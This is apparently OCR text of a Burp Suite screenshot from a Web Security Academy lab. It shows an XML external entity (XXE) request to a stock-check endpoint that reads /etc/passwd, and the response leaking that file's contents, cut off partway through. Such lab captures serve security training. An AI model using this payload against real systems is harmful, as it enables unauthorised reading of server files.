 美化(Pretty) 原始(Raw) 16进制(Hex) \n
POST /product/stock HTTP/2
Host: 0a2a0090036cc6c8802aad0200f400bf.web-security-academy.net
Cookie: session=XBJRnRyEqutz5SiQMNDauSw3PgdaBz7L
Content-Length : 176
Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile : ?0
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Sec-Ch-Ua-Platform : "Windows"
Content-Type : application/xml
Accept: */*
Origin:
https://0a2a0090036cc6c8802aad0200f400bf.web-security-academy.net
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : cors
Sec-Fetch-Dest : empty
Referer:
https://0a2a009 0036cc6c8802aad0200f400bf.web-security-academy.net/produ
ct?productId=2
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,
,